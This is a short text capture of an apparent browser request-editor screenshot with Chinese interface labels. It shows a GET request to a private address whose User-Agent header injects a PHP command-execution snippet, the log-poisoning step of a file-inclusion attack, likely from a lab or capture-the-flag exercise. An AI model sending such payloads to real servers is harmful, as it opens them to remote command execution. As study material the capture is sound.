 新请求
取消 发送
方法 网址
GET http://10.0.0.115/
请求头:
Host: 10.0.0.115
User-Agent: <?php system($GET['haha']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive